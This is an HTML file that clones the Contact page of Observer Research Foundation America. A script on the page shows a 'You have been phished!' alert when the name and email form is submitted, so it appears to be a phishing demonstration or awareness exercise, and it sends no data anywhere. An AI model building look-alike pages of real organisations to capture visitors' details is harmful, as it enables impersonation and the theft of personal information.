

==== index.html @ 27cc015c "add ORF website" ====
<!doctype html>
<html xmlns:og="http://opengraphprotocol.org/schema/"
    xmlns:fb="http://www.facebook.com/2008/fbml" lang="en-US"
    class="touch-styles">
    <head>
        <script type="text/javascript" src="assets/modern.js"></script>
        <script type="text/javascript" src="assets/typekit.js"></script>
        <script type="text/javascript" src="assets/c1.js"></script>
        <script type="text/javascript" src="assets/c2.js"></script>
        <script type="text/javascript" src="assets/c3.js"></script>
        <script type="text/javascript" src="assets/c4.js"></script>
        <!-- <script type="text/javascript" src="assets/website.components.map.visitor.js"></script> -->
        <!-- <script type="text/javascript" src="assets/site-bundle.js"></script> -->
        <link rel="stylesheet" href="assets/site.css">
        <link rel="stylesheet" href="assets/css.css">
        <link rel="stylesheet" href="assets/2356ee25bed07678b7ee-min.en-US.css">
        <link rel="stylesheet" href="assets/3d7c904315a59dfa40cc-min.en-US  .css">
        <script type="text/javascript">
            function greeting() {
                alert("You have been phished!");
              }
        </script>
    </head>
    <body id="collection-5e78cb4b9484e45ba09f8566"
        class="transparent-header enable-nav-button nav-button-style-outline nav-button-corner-style-pill banner-button-style-solid banner-button-corner-style-pill banner-slideshow-controls-arrows meta-priority-date  hide-entry-author hide-list-entry-footer    hide-blog-sidebar center-navigation--info    event-show-past-events event-thumbnails event-thumbnail-size-32-standard event-date-label  event-list-show-cats event-list-date event-list-time event-list-address   event-icalgcal-links  event-excerpts      gallery-design-grid aspect-ratio-auto lightbox-style-light gallery-navigation-bullets gallery-info-overlay-show-on-hover gallery-aspect-ratio-32-standard gallery-arrow-style-no-background gallery-transitions-fade gallery-show-arrows gallery-auto-crop   product-list-titles-under product-list-alignment-center product-item-size-11-square product-image-auto-crop product-gallery-size-11-square  show-product-price show-product-item-nav product-social-sharing tweak-v1-related-products-image-aspect-ratio-11-square tweak-v1-related-products-details-alignment-center newsletter-style-dark hide-opentable-icons opentable-style-dark small-button-style-solid small-button-shape-square medium-button-style-solid medium-button-shape-pill large-button-style-solid large-button-shape-square image-block-poster-text-alignment-center image-block-card-dynamic-font-sizing image-block-card-content-position-center image-block-card-text-alignment-center image-block-overlap-dynamic-font-sizing image-block-overlap-content-position-center image-block-overlap-text-alignment-left image-block-collage-dynamic-font-sizing image-block-collage-content-position-top image-block-collage-text-alignment-left image-block-stack-dynamic-font-sizing image-block-stack-text-alignment-left button-style-solid button-corner-style-square tweak-product-quick-view-button-style-floating tweak-product-quick-view-button-position-bottom tweak-product-quick-view-lightbox-excerpt-display-truncate tweak-product-quick-view-lightbox-show-arrows tweak-product-quick-view-lightbox-show-close-button tweak-product-quick-view-lightbox-controls-weight-light native-currency-code-usd collection-5e78cb4b9484e45ba09f8566 collection-type-page collection-layout-default mobile-style-available has-banner-image general-page">
        <div class="body-overlay"></div>
        <div class="sqs-announcement-bar-dropzone"></div>
        <div id="sidecarNav">

            <div id="mobileNavWrapper" class="nav-wrapper"
                data-content-field="navigation-mobileNav">
                <nav id="mobileNavigation">

                    <div class="collection homepage">
                        <a href="/">
                            Home
                        </a>
                    </div>

                    <div class="folder">
                        <div class="folder-toggle"
                            data-href="/about">About</div>
                        <div class="subnav">

                            <div class="collection">
                                <a href="/about-orfamerica">
                                    About ORF America
                                </a>
                            </div>

                            <div class="collection">
                                <a href="/staff">
                                    Who We Are
                                </a>
                            </div>

                            <div class="collection">
                                <a href="/internshipprogram">
                                    Internship Program
                                </a>
                            </div>

                        </div>
                    </div>

                    <div class="folder">
                        <div class="folder-toggle"
                            data-href="/areas-of-focus">Areas of Focus</div>
                        <div class="subnav">

                            <div class="collection">
                                <a href="/foreignpolicy-security">
                                    Foreign Policy & Security
                                </a>
                            </div>

                            <div class="collection">
                                <a href="/technology-policy">
                                    Technology Policy
                                </a>
                            </div>

                            <div class="collection">
                                <a href="/energy-climate">
                                    Energy & Climate
                                </a>
                            </div>

                            <div class="collection">
                                <a href="/economic-development">
                                    Global Economics & Development
                                </a>
                            </div>

                        </div>
                    </div>

                    <div class="folder">
                        <div class="folder-toggle"
                            data-href="/research-2">Research</div>
                        <div class="subnav">

                            <div class="collection">
                                <a href="/analysis">
                                    Recent Analysis
                                </a>
                            </div>

                            <div class="collection">
                                <a href="/reports">
                                    Reports
                                </a>
                            </div>

                            <div class="collection">
                                <a href="/orf-america-comments-blog">
                                    Comments
                                </a>
                            </div>

                            <div class="collection">
                                <a href="/in-the-media">
                                    In The Media
                                </a>
                            </div>

                        </div>
                    </div>

                    <div class="folder">
                        <div class="folder-toggle"
                            data-href="/programs">Programs</div>
                        <div class="subnav">

                            <div class="collection">
                                <a href="/major-initiatives">
                                    Initiatives
                                </a>
                            </div>

                            <div class="collection">
                                <a href="/events">
                                    Events
                                </a>
                            </div>

                            <div class="collection">
                                <a href="/leadership-development">
                                    Leadership Development
                                </a>
                            </div>

                        </div>
                    </div>

                    <div class="folder active">
                        <div class="folder-toggle"
                            data-href="/concact1">Contact</div>
                        <div class="subnav">

                            <div class="collection active">
                                <a href="/contact">
                                    Contact
                                </a>
                            </div>

                            <div class="collection">
                                <a href="/employment-opportunities">
                                    Employment Opportunities
                                </a>
                            </div>

                            <div class="collection">
                                <a href="/background-paper-submissions">
                                    Submission Guidelines
                                </a>
                            </div>

                        </div>
                    </div>

                </nav>
            </div>

        </div>
        <div id="siteWrapper" class="clearfix">

            <div class="sqs-cart-dropzone"></div>

            <header id="header" class="show-on-scroll"
                data-offset-el=".index-section" data-offset-behavior="bottom"
                role="banner">
                <div class="header-inner">
                    <div id="logoWrapper" class="wrapper"
                        data-content-field="site-title">

                        <h1 id="logoImage"><a href="/"><img
                                    src="assets/Solid_Blue_Bkground_WithLine.png"
                                    alt="ORF America" /></a></h1>

                    </div><!--
          --><div class="mobile-nav-toggle"><div class="top-bar"></div><div
                            class="middle-bar"></div><div
                            class="bottom-bar"></div></div><div
                        class="mobile-nav-toggle fixed-nav-toggle"><div
                            class="top-bar"></div><div
                            class="middle-bar"></div><div
                            class="bottom-bar"></div></div><!--
          --><div id="headerNav">

                        <div id="mainNavWrapper" class="nav-wrapper"
                            data-content-field="navigation-mainNav">
                            <nav id="mainNavigation"
                                data-content-field="navigation-mainNav">

                                <div class="collection homepage">
                                    <a href="/">
                                        Home
                                    </a>
                                </div>

                                <div class="folder">
                                    <div class="folder-toggle"
                                        data-href="/about">About</div>
                                    <div class="subnav">

                                        <div class="collection">
                                            <a href="/about-orfamerica">
                                                About ORF America
                                            </a>
                                        </div>

                                        <div class="collection">
                                            <a href="/staff">
                                                Who We Are
                                            </a>
                                        </div>

                                        <div class="collection">
                                            <a href="/internshipprogram">
                                                Internship Program
                                            </a>
                                        </div>

                                    </div>
                                </div>

                                <div class="folder">
                                    <div class="folder-toggle"
                                        data-href="/areas-of-focus">Areas of
                                        Focus</div>
                                    <div class="subnav">

                                        <div class="collection">
                                            <a href="/foreignpolicy-security">
                                                Foreign Policy & Security
                                            </a>
                                        </div>

                                        <div class="collection">
                                            <a href="/technology-policy">
                                                Technology Policy
                                            </a>
                                        </div>

                                        <div class="collection">
                                            <a href="/energy-climate">
                                                Energy & Climate
                                            </a>
                                        </div>

                                        <div class="collection">
                                            <a href="/economic-development">
                                                Global Economics & Development
                                            </a>
                                        </div>

                                    </div>
                                </div>

                                <div class="folder">
                                    <div class="folder-toggle"
                                        data-href="/research-2">Research</div>
                                    <div class="subnav">

                                        <div class="collection">
                                            <a href="/analysis">
                                                Recent Analysis
                                            </a>
                                        </div>

                                        <div class="collection">
                                            <a href="/reports">
                                                Reports
                                            </a>
                                        </div>

                                        <div class="collection">
                                            <a
                                                href="/orf-america-comments-blog">
                                                Comments
                                            </a>
                                        </div>

                                        <div class="collection">
                                            <a href="/in-the-media">
                                                In The Media
                                            </a>
                                        </div>

                                    </div>
                                </div>

                                <div class="folder">
                                    <div class="folder-toggle"
                                        data-href="/programs">Programs</div>
                                    <div class="subnav">

                                        <div class="collection">
                                            <a href="/major-initiatives">
                                                Initiatives
                                            </a>
                                        </div>

                                        <div class="collection">
                                            <a href="/events">
                                                Events
                                            </a>
                                        </div>

                                        <div class="collection">
                                            <a href="/leadership-development">
                                                Leadership Development
                                            </a>
                                        </div>

                                    </div>
                                </div>

                                <div class="folder active">
                                    <div class="folder-toggle"
                                        data-href="/concact1">Contact</div>
                                    <div class="subnav">

                                        <div class="collection active">
                                            <a href="/contact">
                                                Contact
                                            </a>
                                        </div>

                                        <div class="collection">
                                            <a href="/employment-opportunities">
                                                Employment Opportunities
                                            </a>
                                        </div>

                                        <div class="collection">
                                            <a
                                                href="/background-paper-submissions">
                                                Submission Guidelines
                                            </a>
                                        </div>

                                    </div>
                                </div>

                            </nav>
                        </div>
                        <!-- style below blocks out the mobile nav toggle only when nav is loaded -->
                        <style>.mobile-nav-toggle-label { display: inline-block !important; }</style>

                    </div>
                </div>
            </header>

            <div id="promotedGalleryWrapper"
                class="sqs-layout promoted-gallery-wrapper"><div
                    class="row"><div class="col"></div></div></div>

            <div class="banner-thumbnail-wrapper"
                data-content-field="main-image"
                data-collection-id="5e78cb4b9484e45ba09f8566"
                data-edit-main-image data-annotation-alignment="bottom left">

                <div class="color-overlay"></div>
                <figure id="thumbnail" class="loading content-fill">
                    <img
                        src="assets/WebsiteBanner.png"
                        data-image="assets/WebsiteBanner.png"
                        data-image-dimensions="2000x528"
                        data-image-focal-point="0.5,0.5"
                        alt="Website banner (2).png" />
                </figure>

            </div>

            <main id="page" role="main">

                <!--
        --><!--
        --><div id="folderNav" data-content-field="navigation-folderNav">
                    <div class="folder-nav-toggle"></div>
                    <nav class="folder-nav" role="navigation">
                        <ul>
                            <li class="nav-section-label">Contact</li>

                            <li class="page-collection active-link"><a
                                    href="/contact">Contact</a></li>

                            <li class="page-collection"><a
                                    href="/employment-opportunities">Employment
                                    Opportunities</a></li>

                            <li class="page-collection"><a
                                    href="/background-paper-submissions">Submission
                                    Guidelines</a></li>

                        </ul>
                    </nav>
                </div><!--
        --><div id="content" class="main-content"
                    data-content-field="main-content"
                    data-collection-id="5e78cb4b9484e45ba09f8566"
                    data-edit-main-image>
                    <div class="sqs-layout sqs-grid-12 columns-12"
                        data-type="page" data-updated-on="1653837393173"
                        id="page-5e78cb4b9484e45ba09f8566"><div
                            class="row sqs-row"><div
                                class="col sqs-col-12 span-12"><div
                                    class="sqs-block html-block sqs-block-html"
                                    data-block-type="2"
                                    data-border-radii="&#123;&quot;topLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;topRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;&#125;"
                                    id="block-20786c3a080112997988"><div
                                        class="sqs-block-content">

                                        <div class="sqs-html-content">
                                            <h1
                                                style="white-space:pre-wrap;">Contact Us</h1>
                                        </div>

                                    </div></div><div
                                    class="sqs-block image-block sqs-block-image"
                                    data-block-type="5"
                                    id="block-yui_3_17_2_1_1653837307418_2575"><div
                                        class="sqs-block-content">

                                        <div
                                            class="
          image-block-outer-wrapper
          layout-caption-below
          design-layout-inline
          combination-animation-none
          individual-animation-none
          individual-text-animation-none
        "
                                            data-test="image-block-inline-outer-wrapper">

                                            <figure
                                                class="
              sqs-block-image-figure
              intrinsic
            "
                                                style="max-width:750px;">

                                                <div
                                                    class="image-block-wrapper"
                                                    data-animation-role="image">
                                                    <div
                                                        class="sqs-image-shape-container-element has-aspect-ratio" style="position: relative; padding-bottom:66.66667175292969%; overflow: hidden;-webkit-mask-image: -webkit-radial-gradient(white, black);">
                                                        <img
                                                            data-stretch="false"
                                                            data-src="assets/image.jpg"
                                                            data-image="assets/image.jpg"
                                                            data-image-dimensions="750x500"
                                                            data-image-focal-point="0.5,0.5"
                                                            alt
                                                            data-load="false"
                                                            elementtiming="system-image-block"
                                                            src="assets/image.jpg"
                                                            width="750"
                                                            height="500" alt
                                                            sizes="(max-width: 640px) 100vw, (max-width: 767px) 100vw, 100vw"
                                                            style="display:block;object-fit: cover; width: 100%; height: 100%; object-position: 50% 50%"
                                                            srcset="assets/image.jpg?format=100w 100w, assets/image.jpg?format=300w 300w, assets/image.jpg?format=500w 500w, assets/image.jpg?format=750w 750w, assets/image.jpg?format=1000w 1000w, assets/image.jpg?format=1500w 1500w, assets/image.jpg?format=2500w 2500w"
                                                            loading="lazy"
                                                            decoding="async"
                                                            data-loader="sqs">

                                                    </div>
                                                </div>

                                            </figure>

                                        </div>

                                    </div></div><div
                                    class="sqs-block form-block sqs-block-form"
                                    data-block-type="9" id="block-"><div
                                        class="sqs-block-content">

                                        <div
                                            id="form-submission-html-5e78cb4cbf50e4266f6acb58"
                                            class="sqs-form-block-submission-html"
                                            data-submission-html></div>

                                        <div class="form-wrapper">

                                            <div class="form-inner-wrapper">
                                                <form
                                                    data-form-id="5e78cb4cbf50e4266f6acb58"
                                                    data-dynamic-strings
                                                    autocomplete="on"
                                                    method="POST"
                                                    onsubmit="return greeting()">
                                                    <div
                                                        class="field-list clear">

                                                        <fieldset
                                                            id="name-yui_3_17_2_1_1583956603981_13541"
                                                            class="form-item fields name required">

                                                            <legend
                                                                class="title">
                                                                Name

                                                                <span
                                                                    class="required"
                                                                    aria-hidden="true">*</span>

                                                            </legend>

                                                            <div
                                                                class="field first-name">
                                                                <label
                                                                    class="caption">
                                                                    <input
                                                                        class="field-element field-control"
                                                                        name="fname"
                                                                        x-autocompletetype="given-name"
                                                                        type="text"
                                                                        spellcheck="false"
                                                                        maxlength="30"
                                                                        data-title="First"
                                                                        aria-required="true" />
                                                                    <span
                                                                        class="caption-text">First
                                                                        Name</span>
                                                                </label>
                                                            </div>
                                                            <div
                                                                class="field last-name">
                                                                <label
                                                                    class="caption">
                                                                    <input
                                                                        class="field-element field-control"
                                                                        name="lname"
                                                                        x-autocompletetype="surname"
                                                                        type="text"
                                                                        spellcheck="false"
                                                                        maxlength="30"
                                                                        data-title="Last"
                                                                        aria-required="true" />
                                                                    <span
                                                                        class="caption-text">Last
                                                                        Name</span>
                                                                </label>
                                                            </div>
                                                        </fieldset>

                                                        <div
                                                            id="email-yui_3_17_2_1_1583956603981_13542"
                                                            class="form-item field email required">

                                                            <label class="title"
                                                                for="email-yui_3_17_2_1_1583956603981_13542-field">
                                                                Email

                                                                <span
                                                                    class="required"
                                                                    aria-hidden="true">*</span>

                                                            </label>

                                                            <input
                                                                class="field-element"
                                                                id="email-yui_3_17_2_1_1583956603981_13542-field"
                                                                name="email"
                                                                type="email"
                                                                autocomplete="email"
                                                                spellcheck="false"
                                                                aria-required="true" />
                                                        </div>

                                                        <div
                                                            id="text-yui_3_17_2_1_1583956603981_13543"
                                                            class="form-item field text required">

                                                            <label class="title"
                                                                for="text-yui_3_17_2_1_1583956603981_13543-field">
                                                                Subject

                                                                <span
                                                                    class="required"
                                                                    aria-hidden="true">*</span>

                                                            </label>

                                                            <input
                                                                class="field-element text"
                                                                type="text"
                                                                id="text-yui_3_17_2_1_1583956603981_13543-field"
                                                                aria-required="true" />
                                                        </div>

                                                        <div
                                                            id="textarea-yui_3_17_2_1_1583956603981_13544"
                                                            class="form-item field textarea required">

                                                            <label class="title"
                                                                for="textarea-yui_3_17_2_1_1583956603981_13544-field">
                                                                Message

                                                                <span
                                                                    class="required"
                                                                    aria-hidden="true">*</span>

                                                            </label>

                                                            <textarea
                                                                class="field-element "
                                                                id="textarea-yui_3_17_2_1_1583956603981_13544-field"
                                                                aria-required="true"></textarea>
                                                        </div>

                                                    </div>

                                                    <div
                                                        data-animation-role="button"
                                                        class="
          form-button-wrapper
          
            form-button-wrapper--align-left
          
        ">
                                                        <input
                                                            class="button sqs-system-button sqs-editable-button sqs-button-element--primary"
                                                            type="submit"
                                                            value="Submit" />
                                                    </div>

                                                    <div
                                                        class="hidden form-submission-text">Thank
                                                        you!</div>
                                                    <div
                                                        class="hidden form-submission-html"
                                                        data-submission-html></div>
                                                </form>
                                            </div>
                                        </div>
                                    </div></div><div
                                    class="sqs-block website-component-block sqs-block-website-component website-component-block sqs-block-website-component"
                                    data-aspect-ratio="65.26946107784431"
                                    data-block-type="1337"
                                    data-definition-name="website.components.map"
                                    id="block-yui_3_17_2_1_1644423871048_2394"><div
                                        class="sqs-block-content"><div
                                            data-context="{&quot;blockId&quot;:&quot;yui_3_17_2_1_1644423871048_2394&quot;,&quot;location&quot;:{&quot;mapLat&quot;:38.9039889,&quot;mapLng&quot;:-77.0388605,&quot;mapZoom&quot;:12,&quot;addressLine1&quot;:&quot;1100 17th St. NW, Suite 501&quot;,&quot;addressLine2&quot;:&quot;Washington, DC, 20036&quot;,&quot;addressCountry&quot;:&quot;United States&quot;,&quot;markerLat&quot;:38.9039889,&quot;markerLng&quot;:-77.0388605,&quot;addressTitle&quot;:&quot;Observer Research Foundation America &quot;},&quot;vSize&quot;:null,&quot;style&quot;:1,&quot;labels&quot;:true,&quot;terrain&quot;:false,&quot;controls&quot;:false,&quot;hSize&quot;:null,&quot;floatDir&quot;:null,&quot;aspectRatio&quot;:65.26946107784431,&quot;gmak&quot;:&quot;QUl6YVN5Q0JUUk9xNkx1dkZfSUUxcjQ2LVQ0QWVUU1YtMGQ3bXk4&quot;,&quot;locale&quot;:{&quot;language&quot;:&quot;en&quot;,&quot;region&quot;:&quot;US&quot;,&quot;languageRegion&quot;:&quot;en-US&quot;},&quot;errors&quot;:[],&quot;featureFlags&quot;:{&quot;useCLDRMoneyFormat&quot;:true}}"
                                            style="height: 100%; width: 100%">
                                            &nbsp;
                                        </div>
                                    </div></div></div></div></div>
                </div><!--
        -->

            </main>

        </div>
    </body>
</html>

